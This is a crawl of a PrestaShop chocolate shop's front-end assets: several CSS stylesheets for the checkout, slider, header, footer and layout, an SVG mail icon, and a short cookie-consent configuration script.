    flex: 0 0 100%;
    max-width: 73%;
    height: 39px;
    order:2;
}
#module-thecheckout-order .has-float-label select.form-control{
    padding-top: 7px;
    background-position-y: center;
}
#module-thecheckout-order .form-group.psgdpr .field.error-msg{
    max-width: 100%;
    margin-left: 0;
}
#module-thecheckout-order .form-group .field.error-msg{
    order: 3;
    flex: 0 0 100%;
    max-width: 73%;
    margin-left: 27%;
    margin-bottom: 0;
}
#module-thecheckout-order .icon-remove-red-eye{
    margin-top: 0;
    right: 5px;
    opacity: 1;
    background: url(../img/modules/thecheckout/img/baseline-remove_red_eye-24px.svg) no-repeat
}
#module-thecheckout-order .icon-remove-red-eye:hover{
    filter: none;
}
#module-thecheckout-order .custom-checkbox,
#module-thecheckout-order .custom-checkbox .label.js-terms{
    width: 100%;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a:hover,
#module-thecheckout-order .condition-label .js-terms a:hover{
    color: #000;
    text-decoration: underline;
}
#module-thecheckout-order .reassurance-section{
    display: flex;
    align-items: center;
    margin: 10px 0;
    padding:10px 0;
}
#module-thecheckout-order .reassurance-section.border-gold{
    border-top: 1px solid #D9C27A;
    border-bottom: 1px solid #D9C27A;
}
#module-thecheckout-order .reassurance-section > .icon{
    flex: 0 0 100%;
    max-width: 50px;
    margin-right: 15px;
}
#module-thecheckout-order .reassurance-section > .icon::after{
    background: #4D372A;
}
#module-thecheckout-order .reassurance-section.security > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-security.png);
}
#module-thecheckout-order .reassurance-section.delivery > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-delivery.png);
}
#module-thecheckout-order .reassurance-section.return > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-return.png);
}
.page-content .form-control, .page-content select.form-control-select.form-control{
    border-color: #4d372a;
    font-size: 13px;
}
#module-thecheckout-order .account-fields,
#module-thecheckout-order .address-fields,
#module-thecheckout-order .thecheckout-reassurance,
#module-thecheckout-order .second-address,
#module-thecheckout-order .tc-payment-confirmation,
#module-thecheckout-order #delivery{
    max-width: 400px;
    margin: 0 auto;
    margin-left: 15px;
}

#module-thecheckout-order .payment-options,
#module-thecheckout-order .delivery-options,
#module-thecheckout-order .terms-and-conditions{
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
    margin-left:15px;
}
#module-thecheckout-order .terms-and-conditions{
    margin-bottom: 20px;
}
#module-thecheckout-order .payment-option .custom-radio{
    margin-right: 10px;
}
#module-thecheckout-order .custom-radio {
    border: 1px solid #4d372a;
    margin-left:0;
}
#module-thecheckout-order .custom-radio input[type=radio]:checked + span {
    width: 14px;
    height: 14px;
    background-color: #4d372a;
}

#module-thecheckout-order .custom-checkbox input[type=checkbox] + span {
    border: 1px solid #4d372a;
    margin-top: 1px;
}
#module-thecheckout-order .custom-checkbox input[type=checkbox]:checked + span {
    background: url('../img/baseline-check-24px.svg') no-repeat !important;
    background-size: 110% !important;
    background-position: center left !important;
}
#module-thecheckout-order .has-float-label :not(:placeholder-shown):not(:focus),
#module-thecheckout-order .has-float-label input:focus, .has-float-label select:focus{
    border-color: #4d372a;
}

#module-thecheckout-order .custom-error-msg {
    display: none;
    text-align: left;
    font-style: italic;
    background: #ffeaea;
    color: #e50000;
    padding: 10px 5px;
    margin: -2px 0 20px;
}
#module-thecheckout-order label.js-terms,
#module-thecheckout-order label.js-terms a{
    color: #414141;
    font-weight: normal!important;
}
#module-thecheckout-order label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order label.js-terms a:hover{
    color: #414141;
}
.form-group.missing-street-number label[data-missing-street-nr-notice]:after{
    order: 4;
    margin-left: 27%;
}
#module-thecheckout-order .tc-main-title .custom-radio{
    align-self: center;
    margin-top: -5px;
}
#module-thecheckout-order .tc-main-title #payment-option-2-container .custom-radio,
#module-thecheckout-order .tc-main-title #payment-option-12-container .custom-radio{
    align-self: flex-start;
    margin-top: 5px;
}

.form-group.dinamic-required .field-label::after{
    content: '*'!important;
    color: red;
    display: inline-block!important;
}

@media (max-width: 992px){

    #module-thecheckout-order .account-fields,
    #module-thecheckout-order .address-fields,
    #module-thecheckout-order .thecheckout-reassurance,
    #module-thecheckout-order .second-address,
    #module-thecheckout-order .tc-payment-confirmation,
    #module-thecheckout-order #delivery{
        max-width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .payment-options,
    #module-thecheckout-order .delivery-options,
    #module-thecheckout-order .terms-and-conditions{
        max-width: calc(100% - 30px);
        width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .block-header{
        border-bottom:1px solid #B8AFA1;
        margin-bottom: 20px;
    }
    #module-thecheckout-order .checkout-block .block-header:before {
        padding: 3px 10px 3px 0;
    }
    #module-thecheckout-order .form-group.customer_order_type .field-label{
        max-width: 27%;
    }
}

.promo-code form {
    display: flex;
    justify-content: space-around;
}

#delivery #delivery_message {
    outline: none;
}

/*ivazan per iframe pagamenti*/
.payment-options iframe{
    max-width: 500px;
    width: 100%;
}
.form-control{
    color: #000000;
}
.form-control::placeholder{
    color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick-theme.css
body_size: 949
content:
@charset "UTF-8";
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Slider */
.slick-loading .slick-list {
  background: #fff url(../../../../assets/img/modules/appagebuilder/img/ajax-loader.gif) center center no-repeat; }

/* Arrows */
.slick-arrows .slick-arrow {
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 0px;
  z-index: 9;
  cursor: pointer;
  background: transparent;
  top: 50%;
  padding: 0;
  border: 1px solid #333;
  outline: none;
  color: black;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .slick-arrows .slick-arrow:hover, .slick-arrows .slick-arrow:focus {
    background: #67a840;
    color: #FFFFFF;
    border-color: #67a840;
    outline: none; }
    .slick-arrows .slick-arrow:hover:before, .slick-arrows .slick-arrow:focus:before {
      opacity: 1;
      filter: alpha(opacity=100); }
  .slick-arrows .slick-arrow.slick-disabled:before {
    opacity: 0.25;
    filter: alpha(opacity=25); }
  .slick-arrows .slick-arrow:before {
    font-size: 12px;
    display: block;
    font-family: "FontAwesome";
    opacity: 0.75;
    filter: alpha(opacity=75); }
  .slick-arrows .slick-arrow.slick-prev {
    left: 15px; }
    .rtl .slick-arrows .slick-arrow.slick-prev {
      right: 15px;
      left: auto; }
    .slick-arrows .slick-arrow.slick-prev:before {
      content: ""; }
      [dir="rtl"] .slick-arrows .slick-arrow.slick-prev:before {
        content: ""; }
  .slick-arrows .slick-arrow.slick-next {
    right: 15px; }
    .rtl .slick-arrows .slick-arrow.slick-next {
      left: 15px;
      right: auto; }
    .slick-arrows .slick-arrow.slick-next:before {
      content: ""; }
      [dir="rtl"] .slick-arrows .slick-arrow.slick-next:before {
        content: ""; }

.slick-slider:hover .slick-arrows .slick-arrow {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }
  .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
    left: -5px; }
    .rtl .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
      right: -5px;
      left: auto; }
  .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
    right: -5px; }
    .rtl .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
      left: -5px;
      right: auto; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1;
          filter: alpha(opacity=100); }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: "FontAwesome";
        font-size: 10px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        filter: alpha(opacity=25); }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75;
      filter: alpha(opacity=75); }

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css
body_size: 2425
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #header.navbar-fixed-top {
    width: calc(100% - 304px);
    left: 304px; }
    .rtl #header.navbar-fixed-top {
      right: 304px;
      left: auto; } }
@media (min-width: 1200px) {
  #header.navbar-fixed-top.mini-navbar {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    #header.navbar-fixed-top.mini-navbar #cart-block {
      padding: 15px 0 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar #cart-block {
        padding: 15px 15px 15px 0; }
    #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
      padding: 15px 15px 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
        padding: 15px 15px 15px 15px; }
    #header.navbar-fixed-top.mini-navbar#header #search_widget {
      padding: 40px 0; }
    #header.navbar-fixed-top.mini-navbar .leo-megamenu .navbar-nav > li > a {
      padding: 30px 0; }
    #header.navbar-fixed-top.mini-navbar .logo {
      max-width: 100%; } }
@media (max-width: 1199px) {
  #header.navbar-fixed-top.mini-navbar .header-logo {
    padding: 13px 30px 13px 0; }
    .rtl #header.navbar-fixed-top.mini-navbar .header-logo {
      padding: 13px 0 13px 30px; } }

@media (min-width: 1200px) {
  body.layout-boxed-lg #header.navbar-fixed-top {
    width: 100%;
    left: 0; }
    .rtl body.layout-boxed-lg #header.navbar-fixed-top {
      right: 0;
      left: auto; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .header-logo {
    padding: 18px 30px 18px 0;
    float: left; }
    .rtl .header-logo {
      padding: 18px 0 18px 30px; }
    .rtl .header-logo {
      float: right; } }
@media (max-width: 991px) {
  .header-logo {
    text-align: center;
    padding: 15px 0; } }

.box-header {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-header > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  @media (min-width: 992px) {
    .box-header .left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .right-header {
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
    -webkit-box-orient: unset;
    -moz-box-orient: unset;
    box-orient: unset;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: unset;
    -moz-flex-direction: unset;
    flex-direction: unset;
    -ms-flex-direction: unset; }

.header-nav .block.ApRawHtml {
  margin-bottom: 0; }
  .header-nav .block.ApRawHtml .headerText {
    text-transform: uppercase;
    color: #999999; }
    .header-nav .block.ApRawHtml .headerText span {
      color: #67a840; }

@media (min-width: 1200px) {
  .sidebar-top {
    position: fixed;
    z-index: 888;
    background: #FFFFFF;
    width: 304px;
    height: 100%;
    text-align: center;
    top: 0;
    padding: 60px 30px;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -moz-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .rtl .sidebar-top {
      right: 0;
      left: auto; }
    [dir="rtl"] .sidebar-top {
      -moz-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -webkit-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -o-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -ms-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .sidebar-top .leo-megamenu {
      margin-top: 60px;
      padding-top: 40px;
      border-top: 1px solid #e5e5e5; }
      .sidebar-top .leo-megamenu .navbar-nav > li {
        position: relative;
        text-align: center !important;
        padding: 0 30px;
        cursor: pointer;
        float: none;
        width: 100%; }
        .sidebar-top .leo-megamenu .navbar-nav > li > a {
          font-size: 14px;
          color: #000000;
          padding: 25px 0;
          border-bottom: 1px solid #e5e5e5; }
          .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
            color: #67a840; } }
        @media (min-width: 1200px) and (min-width: 1900px) {
          .sidebar-top .leo-megamenu .navbar-nav > li > a {
            padding: 30px 0; } }
@media (min-width: 1200px) {
        .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
          left: 100%;
          top: 0; }
          .rtl .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
            right: 100%;
            left: auto; }
          .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu.dropdown-sub {
            width: 900px; }
        .sidebar-top .leo-megamenu .navbar-nav > li:last-child > a {
          border: none; }
      .sidebar-top .leo-megamenu.disable-canvas {
        position: relative; }
    .sidebar-top .currency-selector, .sidebar-top .language-selector-wrapper {
      text-align: left;
      margin: 40px 10px 0 0; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        text-align: right; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        margin: 40px 0 0 10px; }
      .sidebar-top .currency-selector .popup-title, .sidebar-top .language-selector-wrapper .popup-title {
        padding: 16px 10px;
        min-width: 110px;
        border: 1px solid #e5e5e5; }
        .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
          position: absolute;
          bottom: 50%;
          right: 10px;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%); }
          .rtl .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .rtl .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
            left: 10px;
            right: auto; }
      .sidebar-top .currency-selector .popup-content, .sidebar-top .language-selector-wrapper .popup-content {
        right: inherit;
        top: inherit;
        bottom: 100%;
        left: 0; }
        .rtl .sidebar-top .currency-selector .popup-content, .rtl .sidebar-top .language-selector-wrapper .popup-content {
          right: 0;
          left: auto; } }
@media (max-width: 991px) {
  .group-nav {
    padding: 0 15px; } }

@media (max-width: 991px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; } }
@media (max-width: 1199px) and (min-width: 992px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; }
    .leo-megamenu .navbar-nav > li > a {
      padding: 30px 15px; }
    .leo-megamenu .navbar-nav > li:first-child > a {
      padding: 30px 15px 30px 0; }
      .rtl .leo-megamenu .navbar-nav > li:first-child > a {
        padding: 30px 0 30px 15px; } }
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 0;
    right: 0; } }

@media (max-width: 1199px) {
  .popup-over {
    float: right; }
    .rtl .popup-over {
      float: left; } }
.popup-over .popup-title {
  font-size: 16px;
  color: #000000;
  padding: 16px 0 16px 25px; }
  .rtl .popup-over .popup-title {
    padding: 16px 25px 16px 0; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .popup-over .popup-title {
      padding: 30px 0 30px 25px; }
      .rtl .popup-over .popup-title {
        padding: 30px 25px 30px 0; } }
  @media (max-width: 767px) {
    .popup-over .popup-title {
      padding: 16px 0 16px 15px; }
      .rtl .popup-over .popup-title {
        padding: 16px 15px 16px 0; } }
.popup-over .popup-content {
  left: inherit;
  right: 0; }
  .rtl .popup-over .popup-content {
    left: 0;
    right: auto; }
.popup-over.userinfo-selector .popup-title {
  position: relative;
  color: #FFFFFF;
  padding: 15px 15px 15px 15px; }
  .rtl .popup-over.userinfo-selector .popup-title {
    padding: 15px 15px 15px 15px; }
  .popup-over.userinfo-selector .popup-title:hover {
    color: #67a840; }
  .popup-over.userinfo-selector .popup-title .user_title, .popup-over.userinfo-selector .popup-title .icon-arrow-down {
    display: none; }
  .popup-over.userinfo-selector .popup-title:after {
    content: "";
    position: absolute;
    background: #333;
    width: 1px;
    height: 16px;
    bottom: 50%;
    top: auto;
    right: 0;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%); }
    .rtl .popup-over.userinfo-selector .popup-title:after {
      left: 0;
      right: auto; }

/** SEARCH **/
@media (min-width: 1200px) {
  #header #search_widget {
    padding: 40px 0;
    float: none;
    width: 100%; }
    #header #search_widget .block-form {
      position: relative;
      z-index: 999;
      background: transparent;
      height: auto;
      left: inherit;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    #header #search_widget .search-caption {
      display: none; }
    #header #search_widget .form-search {
      position: relative;
      -webkit-transform: translate(0, 0);
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      transform: translate(0, 0);
      left: inherit;
      top: inherit;
      width: 100%;
      max-width: 240px;
      margin: 0; }
      #header #search_widget .form-search .search_query {
        height: 50px;
        border: 1px solid #000000;
        font-size: 14px;
        font-weight: 400;
        color: #666666;
        padding: 0 40px 0 12px; }
        .rtl #header #search_widget .form-search .search_query {
          padding: 0 12px 0 40px; }
        #header #search_widget .form-search .search_query::-webkit-input-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query::-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-ms-input-placeholder {
          color: #666666;
          opacity: 1; }
      #header #search_widget .form-search .search-button {
        height: 50px;
        width: 40px;
        color: #000000;
        right: 0; }
        .rtl #header #search_widget .form-search .search-button {
          left: 0;
          right: auto; }
        #header #search_widget .form-search .search-button i {
          font-size: 16px; }
        #header #search_widget .form-search .search-button:hover {
          color: #67a840; }
  #header #click_show_search {
    display: none; } }
@media (max-width: 1199px) and (min-width: 992px) {
  #header #search_widget {
    padding: 30px 17px; } }
@media (max-width: 991px) {
  #header #search_widget {
    padding: 15px 0 15px 25px; }
    .rtl #header #search_widget {
      padding: 15px 25px 15px 0; } }
#header #search_widget:before {
  display: none; }
#header #click_show_search {
  color: #000000; }
  #header #click_show_search:hover {
    color: #67a840; }

/** CART **/
#cart-block {
  padding: 15px 0 15px 15px; }
  .rtl #cart-block {
    padding: 15px 15px 15px 0; }
  #cart-block .cart-preview .header {
    display: inline-block;
    color: #FFFFFF; }
    #cart-block .cart-preview .header a {
      color: #FFFFFF; }
  #cart-block .cart-preview .cart-quantity {
    display: inline-block;
    vertical-align: top; }

/* Skin */
@media (min-width: 1200px) {
  .blue .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #6AAFE6; } }
.blue .header-nav .block.ApRawHtml .headerText span {
  color: #6AAFE6; }
.blue .popup-over.userinfo-selector .popup-title:hover {
  color: #6AAFE6; }

@media (min-width: 1200px) {
  .deeppink .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #FF1493; } }
.deeppink .header-nav .block.ApRawHtml .headerText span {
  color: #FF1493; }
.deeppink .popup-over.userinfo-selector .popup-title:hover {
  color: #FF1493; }

@media (min-width: 1200px) {
  .green .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8bc43f; } }
.green .header-nav .block.ApRawHtml .headerText span {
  color: #8bc43f; }
.green .popup-over.userinfo-selector .popup-title:hover {
  color: #8bc43f; }

@media (min-width: 1200px) {
  .lime .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #41A317; } }
.lime .header-nav .block.ApRawHtml .headerText span {
  color: #41A317; }
.lime .popup-over.userinfo-selector .popup-title:hover {
  color: #41A317; }

@media (min-width: 1200px) {
  .olive .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #808000; } }
.olive .header-nav .block.ApRawHtml .headerText span {
  color: #808000; }
.olive .popup-over.userinfo-selector .popup-title:hover {
  color: #808000; }

@media (min-width: 1200px) {
  .purple .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8A2CB1; } }
.purple .header-nav .block.ApRawHtml .headerText span {
  color: #8A2CB1; }
.purple .popup-over.userinfo-selector .popup-title:hover {
  color: #8A2CB1; }

@media (min-width: 1200px) {
  .yellow .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #edb42c; } }
.yellow .header-nav .block.ApRawHtml .headerText span {
  color: #edb42c; }
.yellow .popup-over.userinfo-selector .popup-title:hover {
  color: #edb42c; }

/*# sourceMappingURL=headerposition1524975883.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css
body_size: 838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  background: #FFFFFF;
  padding: 0; }
  .footer-container .block .title_block {
    color: #000000; }
  .footer-container li a {
    color: #666666; }

.footer-top {
  padding: 0;
  border: none; }

.footer-center {
  padding: 0; }
  .footer-center .leo-footer-top {
    padding: 100px 0 50px; }
    @media (max-width: 767px) {
      .footer-center .leo-footer-top {
        padding: 50px 0; } }

.footer-copyright {
  color: #666666;
  padding: 30px 0; }
  .footer-copyright:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 1px;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: #e5e5e5; }
    .rtl .footer-copyright:before {
      margin-right: -1000px;
      margin-left: inherit; }

/** newletter **/
.ApColumn .block_newsletter {
  text-align: center;
  max-width: 570px;
  margin: 0 auto 30px; }
  .ApColumn .block_newsletter .title_block, .ApColumn .block_newsletter .sub-letter {
    display: none; }
  .ApColumn .block_newsletter .title_sub {
    display: block; }
  .ApColumn .block_newsletter form {
    border: 1px solid #121212; }
    .ApColumn .block_newsletter form .btn {
      background: #000000;
      color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:hover {
        background: #67a840;
        color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:before {
        display: none; }
    .ApColumn .block_newsletter form input[type=email] {
      font-size: 14px;
      text-transform: uppercase;
      color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
        color: #888; }

/** .block-social **/
.block-social {
  text-align: center !important; }
  @media (max-width: 767px) {
    .block-social {
      margin-top: 30px; } }
  .block-social ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px; }
    .block-social ul li a:before {
      font-size: 24px; }
    .block-social ul li a:after {
      padding: 25px; }

/* Skin */
.blue .ApColumn .block_newsletter form .btn:hover {
  background: #6AAFE6;
  border-color: #6AAFE6; }

.deeppink .ApColumn .block_newsletter form .btn:hover {
  background: #FF1493;
  border-color: #FF1493; }

.green .ApColumn .block_newsletter form .btn:hover {
  background: #8bc43f;
  border-color: #8bc43f; }

.lime .ApColumn .block_newsletter form .btn:hover {
  background: #41A317;
  border-color: #41A317; }

.olive .ApColumn .block_newsletter form .btn:hover {
  background: #808000;
  border-color: #808000; }

.purple .ApColumn .block_newsletter form .btn:hover {
  background: #8A2CB1;
  border-color: #8A2CB1; }

.yellow .ApColumn .block_newsletter form .btn:hover {
  background: #edb42c;
  border-color: #edb42c; }

/*# sourceMappingURL=footerposition1511342913.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css
body_size: 525
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
body.layout-boxed-lg #page {
  padding-left: 0; }
  .rtl body.layout-boxed-lg #page {
    padding-right: 0;
    padding-left: inherit; }

@media (min-width: 1200px) {
  .page-home {
    margin-top: 30px; }

  #page {
    padding-left: 304px; }
    .rtl #page {
      padding-right: 304px;
      padding-left: inherit; } }
/*** .containerLarge ***/
@media (min-width: 992px) {
  .containerLarge {
    width: 1584px; } }

/*** widget-category_image ***/
.ApColumn .widget-category_image {
  margin-bottom: 30px; }
  @media (max-width: 991px) and (min-width: 768px) {
    .ApColumn .widget-category_image .nbproducts {
      font-size: 16px;
      top: 15px;
      left: 15px; }
      .rtl .ApColumn .widget-category_image .nbproducts {
        right: 15px;
        left: auto; } }
  .ApColumn .widget-category_image.image-category-large .nbproducts {
    top: auto;
    bottom: 50%;
    width: 100%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%); }
    .rtl .ApColumn .widget-category_image.image-category-large .nbproducts {
      right: 50%;
      left: auto; }
    [dir="rtl"] .ApColumn .widget-category_image.image-category-large .nbproducts {
      -webkit-transform: translate(50%, 50%);
      -moz-transform: translate(50%, 50%);
      -ms-transform: translate(50%, 50%);
      -o-transform: translate(50%, 50%);
      transform: translate(50%, 50%); }

/*# sourceMappingURL=profile1524969117.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://domori.com/themes/at_plants_store/assets/img/mail_gold.svg
body_size: 251
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.166" height="15.585" viewBox="0 0 22.166 15.585"><defs><style>.a{fill:#dac27b;}</style></defs><g transform="translate(0 -76)"><g transform="translate(0 76)"><path class="a" d="M20.217,76H1.948A1.951,1.951,0,0,0,0,77.948V89.637a1.951,1.951,0,0,0,1.948,1.948H20.217a1.95,1.95,0,0,0,1.948-1.948V77.948A1.95,1.95,0,0,0,20.217,76Zm-.273,1.3L12.46,84.744a1.948,1.948,0,0,1-2.756,0L2.221,77.3ZM1.3,89.373V78.213L6.911,83.8Zm.923.914,5.61-5.574.955.95a3.247,3.247,0,0,0,4.591,0l.956-.951,5.61,5.574Zm18.645-.914L15.255,83.8l5.612-5.583Z" transform="translate(0 -76)"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/67487329.js
body_size: -244
content:
_iub.csRC = { consApiKey: 'I6KsP5Jg05rtV4cMjgAEPvkDBpoovOpy', showBranding: false, publicId: 'a1bf7773-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
